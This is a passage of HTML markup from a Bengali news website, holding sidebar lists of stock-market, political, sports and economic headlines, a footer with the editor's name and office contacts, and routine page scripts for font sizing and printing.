									<p>শেয়ার কিনবেন স্কয়ার ফার্মার পরিচালক</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45299">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DSE-Daily-ApanDesh-2601150650-SM.jpg" alt="দুই ঘণ্টায় ১৫৮ কোটি টাকা লেনদেন " title="দুই ঘণ্টায় ১৫৮ কোটি টাকা লেনদেন " class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>দুই ঘণ্টায় ১৫৮ কোটি টাকা লেনদেন </p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45245">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DSE-Daily-ApanDesh-2601140740-SM.jpg" alt="সূচকের ইতিবাচক প্রবণতায় লেনদেন" title="সূচকের ইতিবাচক প্রবণতায় লেনদেন" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>সূচকের ইতিবাচক প্রবণতায় লেনদেন</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45242">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Alhaj-textile-Daily-ApanDeshApanDes-2512290617-2601140715-SM.jpg" alt="আলহাজ্ব টেক্সটাইলের লভ্যাংশ প্রদানে সম্মতি দেয়নি বিএসইসি" title="আলহাজ্ব টেক্সটাইলের লভ্যাংশ প্রদানে সম্মতি দেয়নি বিএসইসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>আলহাজ্ব টেক্সটাইলের লভ্যাংশ প্রদানে সম্মতি দেয়নি বিএসইসি</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/law-court/news/45497">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/AliF-Murder-Cash-2601190556-thumb.jpg" alt="আলিফ হত্যা মামলা: চিন্ময়সহ সব আসামির বিচার শুরুর আদেশ" title="আলিফ হত্যা মামলা: চিন্ময়সহ সব আসামির বিচার শুরুর আদেশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আলিফ হত্যা মামলা: চিন্ময়সহ সব আসামির বিচার শুরুর আদেশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45496">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Senegal-Champion-Daily-Apan-2601190526-thumb.jpg" alt="বিতর্কিত ফাইনালে মরক্কোর স্বপ্ন ভাঙল সেনেগাল" title="বিতর্কিত ফাইনালে মরক্কোর স্বপ্ন ভাঙল সেনেগাল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিতর্কিত ফাইনালে মরক্কোর স্বপ্ন ভাঙল সেনেগাল</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45495">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/JulyFighter-Daily-Apandesh-2601190501-thumb.jpg" alt="জুলাই শহীদ পরিবার-আহতের চিকিৎসায় আরও ২০০ কোটি টাকা বরাদ্ধ" title="জুলাই শহীদ পরিবার-আহতের চিকিৎসায় আরও ২০০ কোটি টাকা বরাদ্ধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জুলাই শহীদ পরিবার-আহতের চিকিৎসায় আরও ২০০ কোটি টাকা বরাদ্ধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45494">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/BCB-ICC-Logo-2601190440-thumb.jpg" alt="আইসিসিকে ফের চিঠি দিচ্ছে বিসিবি" title="আইসিসিকে ফের চিঠি দিচ্ছে বিসিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইসিসিকে ফের চিঠি দিচ্ছে বিসিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45493">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-Apandesh-2601190415-thumb.jpg" alt="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45492">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Iran-Violence-Daily-ApanDesh-2601190401-thumb.jpg" alt="ইরানে সরকারবিরোধী বিক্ষোভে নিহত ৫ হাজার" title="ইরানে সরকারবিরোধী বিক্ষোভে নিহত ৫ হাজার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ইরানে সরকারবিরোধী বিক্ষোভে নিহত ৫ হাজার</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45491">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-2601190339-thumb.jpg" alt="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" title="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45490">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Ziaur-Rahman-Daily-ApanDesh-2601190309-thumb.jpg" alt="জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী আজ" title="জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45489">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Spain-Train-Accident-Daily--2601190249-thumb.jpg" alt="উচ্চগতির  দুই ট্রেনের ভয়াবহ সংঘর্ষে অন্তত ২১ জন নিহত" title="উচ্চগতির  দুই ট্রেনের ভয়াবহ সংঘর্ষে অন্তত ২১ জন নিহত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">উচ্চগতির  দুই ট্রেনের ভয়াবহ সংঘর্ষে অন্তত ২১ জন নিহত</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45488">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-14-2601181627-thumb.jpg" alt="ইসির কতিপয় কর্মকর্তা নির্দিষ্ট দলের হয়ে কাজ করছেন: মির্জা ফখরুল " title="ইসির কতিপয় কর্মকর্তা নির্দিষ্ট দলের হয়ে কাজ করছেন: মির্জা ফখরুল " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ইসির কতিপয় কর্মকর্তা নির্দিষ্ট দলের হয়ে কাজ করছেন: মির্জা ফখরুল </h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45487">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-13-2601181623-thumb.jpg" alt="প্রশাসন একটি রাজনৈতিক দলের দিকে ঝুঁকে পড়ছে: জামায়াত" title="প্রশাসন একটি রাজনৈতিক দলের দিকে ঝুঁকে পড়ছে: জামায়াত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রশাসন একটি রাজনৈতিক দলের দিকে ঝুঁকে পড়ছে: জামায়াত</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45486">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-12-2601181612-thumb.jpg" alt="এনসিপি নির্বাচনে যাবে কিনা চিন্তাভাবনা করছে: আসিফ" title="এনসিপি নির্বাচনে যাবে কিনা চিন্তাভাবনা করছে: আসিফ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">এনসিপি নির্বাচনে যাবে কিনা চিন্তাভাবনা করছে: আসিফ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45485">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-11-2601181608-thumb.jpg" alt="আপিল শুনানিতে কোনো ধরনের পক্ষপাতিত্ব রায় দেয়া হয়নি: সিইসি" title="আপিল শুনানিতে কোনো ধরনের পক্ষপাতিত্ব রায় দেয়া হয়নি: সিইসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আপিল শুনানিতে কোনো ধরনের পক্ষপাতিত্ব রায় দেয়া হয়নি: সিইসি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/education/news/45484">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-10-2601181440-thumb.jpg" alt="ক্যম্পাসে টাঙানো বিএনপির ব্যানার খুলে ফেলল রাকসু জিএস  " title="ক্যম্পাসে টাঙানো বিএনপির ব্যানার খুলে ফেলল রাকসু জিএস  " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ক্যম্পাসে টাঙানো বিএনপির ব্যানার খুলে ফেলল রাকসু জিএস  </h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45483">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-9-2601181432-thumb.jpg" alt="আগামীর বাংলাদেশ গড়েতে সকলকে ঐক্যবদ্ধভাবে কাজ করতে হবে: টুকু" title="আগামীর বাংলাদেশ গড়েতে সকলকে ঐক্যবদ্ধভাবে কাজ করতে হবে: টুকু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীর বাংলাদেশ গড়েতে সকলকে ঐক্যবদ্ধভাবে কাজ করতে হবে: টুকু</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45408">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apandesh-5-2601170848-thumb.jpg" alt="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" title="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45232">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-thumb.jpg" alt="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন" title="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45346">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rafsan-2601160708-thumb.jpg" alt="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" title="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45337">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Sab-E-Meraj-Daily-ApanDesh-2601160520-thumb.jpg" alt="শবে মেরাজের ফজিলত-আমল" title="শবে মেরাজের ফজিলত-আমল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শবে মেরাজের ফজিলত-আমল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45340">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Market-Price-Daily-ApanDesh-2601160616-thumb.jpg" alt="সবজির বাজার চড়া, কমেছে ডিমের দাম" title="সবজির বাজার চড়া, কমেছে ডিমের দাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সবজির বাজার চড়া, কমেছে ডিমের দাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/45132">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Dhaka-Weather-Daily-ApanDesh-2601120259-thumb.jpg" alt="ঢাকায় তাপমাত্রা কমবে না বাড়বে, জানাল আবহাওয়া অফিস" title="ঢাকায় তাপমাত্রা কমবে না বাড়বে, জানাল আবহাওয়া অফিস" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকায় তাপমাত্রা কমবে না বাড়বে, জানাল আবহাওয়া অফিস</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45133">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-2601120348-thumb.jpg" alt="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" title="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45173">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-11-2601121155-thumb.jpg" alt="ভারতের কোনো ভেন্যুতেই খেলবে না বাংলাদেশ: আসিফ নজরুল" title="ভারতের কোনো ভেন্যুতেই খেলবে না বাংলাদেশ: আসিফ নজরুল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতের কোনো ভেন্যুতেই খেলবে না বাংলাদেশ: আসিফ নজরুল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45225">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601131429-thumb.jpg" alt="সোনার দাম সর্বকালের সর্বোচ্চ" title="সোনার দাম সর্বকালের সর্বোচ্চ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সোনার দাম সর্বকালের সর্বোচ্চ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45332">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Baitul-Muqaddas-Daily-ApanDesh-2601160409-thumb.jpg" alt="পবিত্র শবে মেরাজ আজ " title="পবিত্র শবে মেরাজ আজ " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পবিত্র শবে মেরাজ আজ </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45188">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-2601130336-thumb.jpg" alt="আজ থেকে রেকর্ড দামে বিক্রি হবে স্বর্ণ, বাজারদর জেনে নিন" title="আজ থেকে রেকর্ড দামে বিক্রি হবে স্বর্ণ, বাজারদর জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ থেকে রেকর্ড দামে বিক্রি হবে স্বর্ণ, বাজারদর জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45300">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Puja-2601150704-thumb.jpg" alt="পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস" title="পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/CWAB-Press-Meet-Daily-ApanD-2601150850-thumb.jpg" alt="বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা" title="বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45354">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Comilla-Murder-Daily-ApanDe-2601160909-thumb.jpg" alt="কুমিল্লায় দুজনকে গুলি করে হত্যা" title="কুমিল্লায় দুজনকে গুলি করে হত্যা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কুমিল্লায় দুজনকে গুলি করে হত্যা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45293">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/BCB-Najmul-Daily-ApanDesh-2601150549-thumb.jpg" alt="নাজমুলকে শোকজ বিসিবির, দাবিতে অনড় খেলোয়াড়রা" title="নাজমুলকে শোকজ বিসিবির, দাবিতে অনড় খেলোয়াড়রা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নাজমুলকে শোকজ বিসিবির, দাবিতে অনড় খেলোয়াড়রা</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#6a0b1a0b040e0f1902040f1d192a0d070b030644090507"><span class="__cf_email__" data-cfemail="b0d1c0d1ded4d5c3d8ded5c7c3f0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>


<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
